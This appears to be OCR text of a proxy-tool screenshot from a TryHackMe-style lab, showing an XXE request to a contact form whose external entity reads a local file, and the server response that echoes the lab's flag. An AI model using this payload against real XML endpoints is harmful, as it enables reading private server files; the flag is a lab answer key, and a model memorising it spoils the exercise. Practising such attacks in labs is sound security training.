 配置
规则
序列
发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /contact_submit.php HTTP/1.1
2 Host ? : 10.10.22.233
3 Content-Type: application/xml
4 Accept: */*
5 Origin: http://10.10.22.233
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.
0.0.0 Safari/537.36
9 Referer: http://10.10.22.233/contact.php
10 Content-Length auto : 111
11
12 <!DOCTYPE foo [
13 <!ELEMENT foo ANY >
14 <!ENTITY xxe SYSTEM "file:///opt/14232d6db2b5fd937aa92e8b3c48d958.txt" >]>
15 <contact>
16 <name>&xxe;</name>
17 <email>test@test.com</email>
18 <message>test</message>
19 </contact>
66bytes / 308ms 美化 HEX 渲染 编码 请输入定位响应 详
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Jul 2025 01:59:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 67
6
7 Thank you, THM{1N_b4Nd_1$_34sYY} ! Your message has been received.
8
远端地址:10.10.22.233:80; 响应
时间:308ms; 总耗时:1264ms; UR
L:http://10.10.22.233/contact_s
u...